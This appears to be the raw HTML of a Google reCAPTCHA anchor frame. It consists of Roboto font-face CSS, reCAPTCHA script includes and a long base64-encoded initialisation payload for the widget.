  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_D77EO5VKL1Tn6xgVoMtkA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_D77EO5VKL1Tn6xgVoMtkA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_D77EO5VKL1Tn6xgVoMtkA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/w5kaADFQwr7CuDHDocOcw5JpBMOFDMO5OMKhw6kyL8Kaw77DnsOEYcKOw5fCpMOvG3bDqMKYw7YzI3zCshfDpR8NNcOGQlsMw6HCpmzCosOHC2XCr2Fnw4F1wpHCpsKBwqPCrsKnex/CrE/Cq8K0w7TCgsO9QsONw7gYwpHCmMK/In81UzIzCcKXwqXCvHvDnlTCpwEswo0owrjClsOoAMKvGAHDukULb8OAwrDCtUx9VGktwoDCvwh3w5ROUW3DsybCnXE7I8Kaw4HDjcKnw7o5CUrDoMOBwrzCksO/AsOwQMO/f8KPw7fDkFTDrTrDscOxMcK6LA3CkRN2IMOcwp8jEMOZwqssE8KAw5pOwpBzOMOuwqDDgMK5STcSw7rDlsKvPCfDh1XChcOkETXDviJWLXtjw7nCnWXDpCTDuT43R1/[base64]/Cp17CvF3DlsOKw4UKRcKpbsKDJHLCsBcfw4LClcO8wrBdw5/DjcKewpTDsFEeDsOkwqLCm8KIw7l/VcOXXW3ChsOQLTzDm8KuYcKmV2h+RHN8w5AgV0BgUsOtaMKhw6bCoMKtw7IVQcK2X8KgHQB7NMKCw7bDt0XDn33CimnCoE5EBsKEc8OQw4BXw5kNwq1lAx3Ch8KuTjPDncKkR8Kww51Bw5lzGcKAw7rCsMOOwoLDtB/DkcKCw7TCr8KofFzCnGg5UcO3wonDhMKJwo5rBzgDPxLChB1+woPCs1I/w53CksOVw6LCssO3wpfDhUfDiMO4w6DDqkjCpUDCgMK2NBJZwoVZUWTChsOPwpHCm3HDv3bDhcOLPwhuwo0yw4YYahghSWkqVzd1GsKsOsOWIsKNwozClQvCmcO6w5FQdi0rHH/[base64]/w4RTRsOBwqgpNMOnw4jCpMOCw7Mfwp7DusOxBcKiw4tewonCqi4aIsOiw4VmwqfCkU3Cu1HDnWY5wp1pQ07DhVzDmw4PwrLDrMOPdBpdw7BYGGbCmsOqwpjCrxPDuzXDhBfCtsONwodEw6cew5/ClXjCgcKqWcKAw7kySHMKw4Mmwr4Ud3dKb8Kgw4JYwoTDijY+woLCg1PCmE7CgEJhwpfCisKdw7TDrC8Rwo5+w5x3FMOfwoXCisOdwobCncKAdF8kw6fCuMOyVRnDgsKlw6EPw6PDqsK0wpVNbG/[base64]/VWQjKcKnwoLDgXjCjMODw5XDkV/[base64]/w7cgUVrDnHLClsKvwozCvjUZwoHCnzDCncO1w7EkwpA9w7HDuC4sM8KNw43Du2oJFMOHRsKPKTzDlcKEcB7Ct8KCw7M/wo8mLT/Cr8OFwpUNYsONwplwS8OjRcOKMsOAHgR3w7kgwrVvw7DDomPDvDHCvcOGwpbCqcOhBcKKw6/CoSrDlMOCR8OKWFJkTiVHMcK5wpvDnyALw5TDm1zDsQnDn1hXwoDDh8Kkw4VWM00bw4bCtGXDssKCe0lvw5BMRsOAwqEQwrBRw7nDjGnDrFBYw4cbwrgPwo/[base64]/[base64]/DrwckEG7CjChIwrbCuRXDr23Do8O2X2w+wpfDngDDjEzDusKMw7fDkcOFw6xRw4RHExzCsFBzw5DDv8OxKMKhwrzClcKewrgJCsO+NcKMwpNsw7sLVAcpbArDssO4wozDnRzCjn/DrUnDkXUCXWcGLS/DqMK6OmQCwrbCpsOiw7wmFcODwokKFQzCm28Uw7vCpsOuw5XDpG8hbU/CgGtZwqwNKcOhwqbCsjDClMOww68Lw740w5h2w4wswp7DkMOewqLCjMOsLsKuw4low5XCmh0FVcOhAsOSw7fDgMKvw5rDl8KXVsOEwqzChxQRwp99wpkOJAHDnwHChgs7JSo2w7cCIMObH8Oxw68XUMOSKcOvbhQYw6/CocKdwofDq03DpjPDi35Fw7d9wplUwrvCuSB7w5nCtiwpGcK3wpZGwr7DssKVw6IYwqwuM8K1BErDhk1UPsKbciIpwobDpcODWMOcdVoQw6t+TMKCKMK+w4g2w7/DrMO+djJPw7UVw7rCuw7CgsOSTsOLIz7Do8O1woxrw7U/w4DCi2LDok8sw7hHKSXDmRwrBsKCwpLDmU05w53Co8OfXGAww7fCv8Ocw7zDpcOYeANPw5UnwoHCrTAdbgjCmTvCucOEwo7CnBhIBcKpAsOLw4LDr3LCuhjChcKpJFsrw5g/JkvDvsKSUsOJw7PCsFfCsMO7wrEATVE5w4TCqcODw6oYw5PCuzjDpDnDp2sPw4TDl8KHw4/[base64]/Cu8KYw6Jzw7vDmMOFwpEuRsOoL8O7wq7DpsKTwo1JVmYow7h6w7jCjgbCridPZRQTcFDCiMKWWcKRw7h/E8OjUMKaQRx1ZMOmBEUewpBAw4sbM8K3Y8OWwp7CiUPCnjYCCsKYwrDDpxMZJMKfDcO0b2o6w7HDncOqFFzDscKIw4AlVQbDhMKrwqRqU8K6SSrDgF1swq1xwp/Dl8KGXsOww7DCo8Klwr/Doldww5HCicKLFjTDpMO7w5h9IcK8GC0GLcKcQsO/wpPDnkIUEMOOQMO4wp7CmjbCpsOwIcOPcjnCusK3AMKAw40ReTkSdsK1FcOyw5TCm8KrwpdDd8KDd8Opw7plw7/DgMKQMBDDlB8awo5uFHp6wr3DnQ7CmcOnWXBQwpMeLF7DjcOKwoHCgsKow7fCv8Kaw7PDuHM8wq/[base64]/CusOnwp8cw4DClcOpw4rDmsKwZ8KuNnjDlUAlwo/[base64]/DqXjDh8Ofw5XDrmDDh3LDisKHDcKFw7RiFw1Ow5ciMwRHw5zCtcKXwoHDs8KAwrXDq8K/wokNTsO4w7nCicOXwrQZZSvDvlI4EHsVw4Y0w4xhwpLCtlrDmVoDHTDDpMOUSGvCpwXDkMKYJjXClcKgw6vCh8OiAmlpPlJoP8Kzw6IUATvCpHtJw6/DqGFSw5UBwoHDscOmA8Omw4nDqMK7HSrCncONN8ONwohawq7ChsKoEUnCmHsAw43Do3Ivc8K5RX9lw6LChcOWw7HCj8KwOHzCi3kPcMO4EsOrQsOww7ROPSLDoMOqw7LDi8O2wrvCtsOSw7ABL8O/wobDn8O3JTvDpMKDV8Opw4BDwqPCh8KKwqhZMcOUQ8KkwqUBwrrCucKqQl7DvsO5w5LCuG9Fwqc3Q8OwwpAxRnnDrsKEGkppw6fCgFVewqvCpVDCmwvClTnCtD0pwrnCvsK7wrnCjMOwwp0UQsOoW8OzTsK+FVXCtsOnKiF/wqfDlmAnwo5BODskG0kWw5bDkcOewrbDlsKewoJwwoIxTTErwoZMeTHCscOZwpbDrcKww6bDlCXDn1sAw7PClsO8K8KVbyPDr3TDoBfCgMKARBs/FGvCjgfDvcKqwoBjcS1rw7bDrxE2SgTCg1HDhwQidyTCvMKPDMOaSDEUwqpNU8Otw7AvUGE7GcOow4/DuMK+CxINw6PDu8K2OVcLSsO9G8OKaC7CsGgswq/[base64]/CmMKge0HDghQbcMKzdcOZw6Axw4ljOipewp1+wqwDTcOLTMK8wpVFScOqw43CpMO+BjNSwr1ww5PDqXBbw7LCtcOyNgzDgMKdw7NkM8OvT8KAwo7DhcOWJcOISCpcwpcwAsKXf8Kuw4zDmAV4wqRyGyFBwr7DrcKBccOiwpwIwobDn8Ozwo/[base64]/[base64]/DjBM2w7nCjMO2wqTDosOwwpnCn8KKEcKDLMK2ZX0cQsOROcK8AcKkw7cJwqV7CAMHcsK8w7w9dcO0w47Co8OWw7UvFxnClsKSBsOCwrLDkFjChwcuwrdnwqJqwrxiIcOQGcOhw5E+WjzDjHPCvynCk8OOTGQ8a201w43Dg3tULsKFw4N6wrsSwpHDlR/DkMOxLcKMTMKLIsO7woAiwoEiRWYfEGV4wp0Qw48Rw6ZnUx/DlsKNXMOnw5YBwq7ClMK9w7bCv2JWwpHCpsK9JcO1wpDCo8K3DUzClFjDvcKnwrHDrMKcVcOUET7CiMKgwoXDhQHCmsOzADTClcK9SWo6w4UZw6/Dhk7DtjLDkMK0w7YoBFrCrmfDssK7RcOzVsOtfMKDWzTDi1JjwoUbR8O9BjpVWgxbwqTCs8KDVEnDusOnw43DvsOhd38DfxrDo8OyRsOxRwM5AAVqwp/[base64]/ChcKgFBMRwqN/OhgwD0M8w7XCh8OlwqBRwq3Ct8OlHcOpLMKgNi3Ds8KtBMOkGcOrw7ZUQTnChcO/H8KTDMKPwrcLEAp6wqnDkG0yGcO8wpTDksOUwox6wrbChg5qXjhBJ8O+KsKPw6UKwop/PcOvZBN8wqTCnk/[base64]/[base64]/DhMOtLkZvw5HDsMOuw7BJCyhEwqHCqGDDpMOXIWbCvcObw67CvsKqwo/DncKtwrk2w7jCkXvDhH7CkHzDuMO7FBPDjMKlD8OrQMOkHUhrw4XCimbDnhFSw6fCh8O5woZvE8O/[base64]/[base64]/aw7DoiYFworDu8K/wpzDs8KPwpVRwpVQFmgiKcO4w63Dvj/[base64]/IMKcwpxhDGVlw5nDuCkOOzYtw73DhMO9NsOfw7Juw7Nnw5sZwpLDh3cjARhSOSVRXXDCu8K1HHI8CHrDmUTDpTPDu8OTHX1AMU4zfsKSwoLDhV53EzYJw6bCtsOLB8Oxw6IqbMO2PEA2Z1LCocO9KzfCjjE9d8Khw7XCv8OzCMKmJcOAKh/DjsOJwpjDvBXCr35vaMKTwr3Ct8O3w5Zfw4ouw5DCh1PDsBtwQMOmwobCk8OMDBN5asKWw59MwrTDln7CjcKESGw8w5phwrdPa8KuUh80Q8O8U8OHw5vCsQYuwpVpwqTDqUgywq4Cw7nDisKdeMKFw7PDhSEmwroWBw5+w7XCusKqw6/DiMOBVlfDpX3CqsKlfwwQH3zCjcK2fsODeT9BFidtPFPDtsOdGFYTJmJpwoDDgB/DvcKzw7how4zCnWoRwp0RwoxydjTDhcK/FsO5woPCi8OfR8K/U8K3EitOYjVfKG8Lwo7CnTXCl1QUZQnDmMKmF3nDn8K/e1HDlwkNWMKrd1bCm8KRwoXCrHFOIsOJfsOXwq1IwozCjMO9PWMuwp/[base64]/CisKow7DDucKDCcKmeiZ4EgQuawPDv8OvHWdVC8KnUGTCqsK1wrjDmzcxw73CvMKpTQE2w6o+AsKSfMK5cT3Cg8KqwqcyDHfCncOIL8Oiw5A+wpDDuUnCuxjCixxSw7tCwq3DnsOuw5Y+NXPDmsOswpHDuzRTw6PDpsK3LcOZw5rCoDDDrsOnwpzCg8K/wqbDkMO0w6vClE/DuMOpwrxlYjoSwprDvcOLwrHDsiUbZhbCtWQfH8KVCcK5worDhsKHw7BOwoNjUMOqUwrDiSPDshrDmMKGEMOkwqI8HsO5H8OmwqbDqcK5RMOMecO1w6/CqUtrBcKkSG/Cr1TCqifDkHwSwo4EG23CosKxwpbDo8OuEsOXP8OjVMKHQsOmOG9WwpULQXU3w5/DusOPI2bCs8KkDcObwo8Kw6IcfsOUwrLCvMKPJMOJADvDk8KbIQRDUW3ChFUVw7g1wrfDsMK/WcKCdsKuwrZXwqYmG1NKFznDq8Olwr3DgsO7XgRnVsOOBAQqw4FSPX1mXcOreMOIBibDsTvChg14wrTDvEXDiQbCv0Iqw5xPTREAS8KdfcKuEmxxfTJdQ8K4wq/DqSvCk8KVw57Dvy3CmsOvwqtvXELCrsOnOcK7WjV5w7l2w5TCuMKIwqXDscK2w6V8D8Kaw59eKsK6EV84Sm7CgyjDlhjDhsOYwr3Cu8Kmw5LCkgUZGsOLazHDtMKmwoF/GmjDp1nCoH/DpMKQw5XCtsOjw5o+LWfCuGzCgEZNUcO6wrHDpnbCrW7CiD5zOsOiw6kLbRpVbsK6wr1Pw63CkMKUwoZAwqTDiXplwprCrjrChcKDwo5MW23CqwLDn1jCg07DgMOnwp5Uwp3Cs3JiUMKxbATCkBJzGA/ChSzDocOZw7jCtsOQwq3CsyLCtmY4TsONwrfCj8O3QsKbw4tvwonDhcK2wqdPwrIbw6tXM8KhwrFIRMOawokTw7xsXsO0wqZxw5rCi11Hwr/CpMO0ay7Dqgo/DkHCrsOqcMO7w7/Cn8O+wpUfPXnDlsOsw6XCrsO/fcKEEQfCvnNxwrxfw6zDlcOMwrTDpcKWBsKxw5pewpYfwqTCmMODXWhna097wq0rw5siwq/[base64]/[base64]/worCi8OHYgomWFJTOMK/acOcQ1LCgE1sB8KGMsK4Tkc2wr/DpsKPRMKCwp4feFvDqUUheEnDtsOww7DCvRrCngPDnnzCgMO0UTFmVcOIZWVzwp87woXCoMOGF8OZKMKDCj9Qw6zCjVoLMcK+w4bCg8ODDsKdw5PDhcO1HnIcDMObG8O6wovDpmjDqcKNWnfCr8Oabg/DvsOpciM9wrZNwooKwrjCqAjCq8OEwolqWMKXFsOUbcKWccOxTsO0PsKmTcKcw7sfwpEowr82wrh2YMKGYUXCuMK/egg9HjoICcKQZcKOW8Oyw4xWRzHCoS3CjgDDu8OuwoAnWQrDkMO4w6TCnsOlw4jDr8OTw4VcUsK/ExcEwrXCjcOiWyXCqFpNRcK5I3XDlMK6wqRCJ8KOwo1mw7rDmsObGzQ2w4LCs8KJIUArw7rDjQLDhmDDiMOeWsOhMHQ2w7HDrQjDlhTDkGp+w4FbFsOYwpXDlExbwqtOw5EyQcOsw4cNQBLCvRrDkcK0w41rKMKpwpRbw6dmw7o/w4lxw6IFw6fCiMKGVErCln1xw7E4wqLDg2/DuHpHw5BMwohAw7cIwqDDrzQtbcKUWMOyw6DChcOHw6hmwoLDgsOqwpDDjVECwpMXw4zDoAvCgXfDlHjCqH3CjMOqw6zDnMOSWXQdwrImwqnDvk3Cl8KGwp/DqRlGCQPDucOAZFsHGMKkWhg0wrjDuWLCiMOcTCjCp8Oie8KKwo/CqsO4wpTDisKyw6jDl3lGwpwJGcKEw7RBwrlXworCmT3DrsOFLXzClsKfKC3CnsO3LiBYLsKOUMO3wo/[base64]/DmcOsw6TCq8KvbMOjwrDCvBbChWbCiUhqw6PCiCnClsK2HSVeUMOUwoPDvRw4Zi/DscOKT8KRwr3DqXfDuMOROMKHMVgXFsOCU8OvPzJpGsKPDsKQwr/[base64]/[base64]/[base64]/wqnDvcOWwqMFXRrCn8OGBDMnaMKkw64Iw7s/w7HCslZIwrEZwpPCuhEwUHxAOH3CgsOqTsK1Ylwow79xX8OuwoslEsKfwrkow6XDhnoFY8K0P1pNEsOuRGvCjVTCucOvcw3DlQIBwohRSj4AwpTClynChHpsPXYHw7/DoT1pwolcwrJqw65bIsKgw6XDvHTDtMKNw67Dr8Ovw60QGcOGwpEKw4Mtw4UlTcOfC8Oew4nDscKTw4XDp0zCoMOSw53DhsKgw49UemQ5wrLCnA7DrcK6ej5SfcO9aydzw6TDisOUw4XDjRF4wqA/wphAw4nDqMK8JH8tw7rDqcOuRcOlw6FrCg7CrcOFOi4bw6xSZ8KfwoTCmCPCqkfDhsONB3DCs8O0wrLDucKhNFLCjsKTw5cseh/DmMKYwpsLw4fClXJkZlXDtADCnsOXXyrCiMKCLXFcHsKrLsKLB8OqwpZCw5DDiSszCMKgBcO+K8OeAsO7cWfCsEfCglHDkcKSBsOuOMKPw5ZKWMKsd8OZwpghwro4JUg7UcOFax7CgcKww77DhsKtw6LCtMOdOMKedcO1c8OMZ8O6wo5ewq/[base64]/Ds17DjSgCED3ClMKow6PCssKew796wqzDkVfCpcK5w4DCmUPDn0fCrMKvDRhLSMKTwoFbwrnCmFsMw7QJw6lGI8KZw6x3Z33CjcONw7A6wrtPSMKaT8K+wohFw6YPw4VBwrPCvQnDr8KTTH7Dphpvw7rDnsOgw6F4FR7DhcKEw6Iuwo9OQR/Cs39ow5zCtVcDwqEQw6jCvR3DgsKlf1sNwo44w6AWSMOEw7R5w7XDv8KKKC0+V2ZaXA4iBi3DuMO3FGBkw6fDgMOVwozDr8Kxw5F5w4zCvsOpw7DDvMOWFyRdw6hoCsOpw6vDlyjDjMKmw7cywqR/HcORIcK8c3HDjcOUwpPDsm09bmAaw700TsKVwqHCvcOeXFJ/woxsJ8OYf2/[base64]/CucKww4AxO8OeSsKAw6w1w7V6w4fDgsKbwr9+I1p0X8K5fwwxw6JZwrJoUCd9TTrCq3XCg8KnwoNjNB8KwpXDu8Okwpp1w4nDncORw5ACQMOuGljDogwpaEDDvnfDlMOnwqsiwpJyBTpJwqDCrQJ5c09cRMOhw4bDjzjDosOlKsOiFTJdeHTChmnCosOGw6/CgHfCqcOsF8Kiw5sgw6TDqMO0w7BFGcObO8O9w6bCnBRzET/Duz/Cvl3DtMK9W8KoBQclw5x3GxTCgcOZMsOaw4sbwqMRw7c0w6HDjsKJwrDCo2wBCizDlMOUw5HCtMOhwofDqHM/woxQwoLDqULCi8KCdMKFwqPCnMKLWsK2DlsrVcKqw4/DqgHClcOwTsOVwoolwqs6w6XCu8ONw6fCgybDmMKKacOpwpvCoMOTM8KDw6F1w7lNw40xDcOuwqM3w658NQ/CtFvDs8OdWcKMw5nDhnbCkDBZSynDqcOOw6bDgcOzwqrCr8KLw5rCsRnCqG5iwr10w7HDm8KKwpXDg8OSwpTCuQXDlMOTCXM6MzN/wrXCpHPDuMOvQsOeI8ONw6TCvMORDcKMw4HCk3bDlMO+bsK3HzvCow47wodJw4ZMWcK2w73CoAI0w5ZJFwYxw4fChEbCiMKfcMO8wr/DljwIDX7DpScWMFjCuAh3w6A+RcO5woFRdcKmwrQdwpQEO8KhXMKOw7vDkMOQwo0FeGvCkEzClGk4SF07w6I9wovCtsKAw7kzd8KOw6DCjgDCnRXDhkPCgcKZwo19w4rDpsOqYcOdR8KwwrNhwo4ONAnDjMOpwqDDjMKlSX/Dn8KKwpzDhhUbw4U1w7R/w59wK0x0wpjDnsKLTH95w6NmKGlSPMOQYMOXw7BLRUPDusK/SWrCkTsaKcOWMzXCocOiAsKRchVMe2bDqsKRQHx6w5TCvSHCksK6EwnCv8OYBlpzwpBtwr8Awq06w6N2HcOOI0/[base64]/A8KdXcK4w4vCuSrDnkbCk1fDnsKwVMO5RsOeIsKoD8Ocwo5Gw5nCvMKyw6PCosODwoDDkcOTShQdw6hlVMOBAS/ChMKEbUzCpTw9TsKKDsKcc8K/w7V6w54Dwp5Qw6A3BVMdayrCumdMwpLDpMK+TCXDlAXDv8O3wqlgwpXDtHzDncO4GcK6EhNQAMOlD8KJayXDkyDDrQtoIcKCwqHDj8Ksw4TDoTfDmsODw4zDjEDCvyBdw54wwqEywoE6wq3CvsK6w4/[base64]/DqRlWw7XCrMOQwp7DqcKIwoLDksO5w4Rdw7jCmWzDgMKbdMKZw5www45jwrhJGMOjFlTDgRxlwp3DvsONY2bCiDBpwr8JJMOZw6rDpU7Cr8KgSwTDvcKyVn3DhsOkIwvCiSTDqGE8XcK6w6w8w6fDkAXChcKOwo/DkMKuasOFwpBIwo/DqcOKwoB7w6fCqcKqb8Onw4gXesOoVShBw5DCtcKIwqArFFvDpEvCqCxFcSBdw63CrcOjwprCkcK9WcKPw5fDsmo+EMKEwrl/wo7CosKkI1XCjsK5w6jCmQlAw6vCmGlYwpg3BcKsw7k/LsOdUcOQAsOZPcOyw63DoDXCl8ORfEARZV7DnsKGbsK0F10Zax4Aw65YwrRzVsO6w54gRwthe8O4XcOJwrfDjjrClsOPwpHCgwDDnRnCucKMDMOcwqlhfsK8ecKaaCjDi8OiwoLDh2Rdwr/[base64]/w482asOfwr5lUk8swrLDvkw1OsOde0QpwpzDt8KPw6J6w57Ck8KsZsOjw6XDqArDlMOHAcOlw4zDp2LCnw7Ch8O6wpMcwrfDqmTDrcOwccOyAUTDgsKABcKiBsK9w5QGw40xw6sgQTnCuRfCnQDCrMOeN1FDKC/[base64]/[base64]/DgzHCpcOhwpzDrEVGw64DLDnCnkDDgMKCwrlJNSwoekPDhEbCgTPCh8KLcMKywpHCkA8fwp7CisKOFcKTFcO8w5BODsKrEGQAKsO9wpxFIjpnBsKhwoNYDkVaw77Du3kfw7jDtsKCOMOJV1jDkW85A07DjQRVU8O+fsO+AsK+w4zDpsK2cTIpfsKceRPDqsKDwph/QkgGRMKuTlRywpDDiMOYZsKqJMOSw7XCsMOnbMKPYcKrw7vCi8OGwrdIw5/CiHcvNiFtd8KEcMKxaBnDo8OEw4h9JDMNwonCj8K5HsK6KjXDr8OWcWctwoUlW8OecsK6wpp1w54iNsOYw4Fswp44wofChMOrPSwxAsOqPBLCo3/DmMOiwopEwpgQwpMqwo/DucOUw5nCn2fDrAXDkcOnbsKMAxEnFDjDrk7ChMKdG3MNeSB5fGzCiTEqclMXw7HCtcKvGMOJCisfw4/DhFrDvVfChcOow6XDjE82b8K3wr0nXMOOciPCu3jClsKtwp4kwq/Drn/ChcK/ZEBaw47DjcOlYcOHLMOuwoXDpWDCtGwtYEHCo8OvworDuMO1L1LDjMK4wozDrXUDQVXCsMOxRsKTI3LDvMOSKcOnD3LDtsOuAsKLWS3Di8O/MsOfw6s1w7NHwqHCjMOTG8Kcw7N3w4xyXkjCt8OJQsKowoLCk8OowqlNw43Cs8OhWwA9wpjDgMKqwpFyworDocKhwp5CwpbCp0nCoUpgAER/w40Uw6zCgk/CkWfDg2xwNkk+TcKZLsOZwrbDlyjDuRzDncO+VUcKTcKnZHchw7gfeEB6wqBmwrrDo8KowrHDm8OUUCxRw4zCj8O2w55kB8K/HQPCg8O4woskwoslViLDn8O4fjNUMiLDvATCszsdw6slwoUeIsOywoJ9fcOOw7I5cMOYw7oXJFZFDg1nwoTCpw8Sb2PCimIpMcKLVSR2J0FLSTFnNMOPw7LCpcKiw4V+w78ZT8KwZsOlwqVHw6LCmcOCECoWPh/[base64]/DoWXCisOVwoYbBVYqwqt5H8KbdsO6w5ZSTGE+VcKtwpJ/AlV0GCXDnR3CpMOMK8OTwoUdw7ZHFsO5w6VsdMODwo4JRyvDucKdAcOVw4/DuMKfwpzClGXCrMOCw6x4A8KDRcO1eQzCq2jCnsK4GRbDlsKaFcK/[base64]/Ds8O+wrXCrnvDqWbDnGRwX8O4d8K/woFqEErCqHVdw6hawoXCqjliwoPCrAvDlWAvfi3Dog3Dq2V+wpx3PsOuHcOUfnXDvsOiw4LDgMOGw7bCksOaC8OvOcOBwrl9w47Dp8KEw5ZAwqfDvMK8VWPCgQ9sw5LDtzfDrDLCqMOxw6A7wqrChnvCjyh/NMOIw5XCu8OPOAzCo8KEwrBPw63DlSbCpcOxL8OWw7HChMO/[base64]/CqDTDnQ5uw5HCp3rCicOFw5sZwoXCiX7CplI8wqEEwrXCrxppwop4w47CtV7CmxF5Fz9GeS5Qwo7CrcKMc8KwODhSOMOfwrfDicODw7HCgMKAwq4nAnrDlwE0woMRS8ORw4LDoxfDpMOkw6wOw4LDlMO1Jh/CvMKJw47DpmY+I2rCisOnwoF4A1Nza8OUwpHCpsONEVoowr/[base64]/w61+CMO8wqMow7DDhhMYesOKewEcA8OxwpfCtQVKwpkWN2nDnHfC